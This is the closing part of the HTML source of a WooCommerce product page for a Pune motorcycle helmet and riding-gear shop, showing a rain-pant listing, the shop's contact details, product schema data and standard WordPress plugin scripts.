			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34535" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" rel="tag">Rain Wear</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/rainpro-pant-v2/">RAINPRO PANT V2</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,099.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/rainpro-pant-v2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://probikerhelmets.com/product/solace-rain-pro-v2-pant/#product","name":"SOLACE RAIN PRO V2 PANT","url":"https://probikerhelmets.com/product/solace-rain-pro-v2-pant/","description":"Finished off with some reflective flair for visibility and style. Presenting the all new RainPro Pant, now with 10k fabric.\r\nFeatures \u2013\r\n\r\nWaterproofing \u2013\r\n\r\n \t10k water resistance \u2013 High quality poly-Nylon shell rated for water resistance up to 10000mm, built for the tough Indian monsoons.\r\n \tThe waterproof fabric plays double duty as a windbreaker for chillier morning or evening rides.\r\n \tSealed seams for durable waterproofing\r\n \tHook and loop closure for ankle cuff\r\n \tElasticated waist band with drawstring\r\n\r\nOther features \u2013\r\n\r\n \tBuilt and designed to be worn over motorcycle pants. Cut is slim to reduce flapping in the wind.\r\n \tLightweightPackable\r\n \tArticulated fit for riding position\r\n \tComes with carrying pouch for easy transport / storage\r\n\r\nVisibility \u2013\r\n\r\n \tEnhanced visibility with dual tone colour\r\n \tReflective inserts for night-time visibility and style\u00a0 \u00a0MADE IN INDIA","image":"https://probikerhelmets.com/wp-content/uploads/2022/06/RAINPRO-PANT-V2-F.png","sku":"808-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1099.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://probikerhelmets.com/product/solace-rain-pro-v2-pant/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https://probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"RAIN WEAR"},{"@type":"Brand","name":"Solace Rain Pro Pant"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 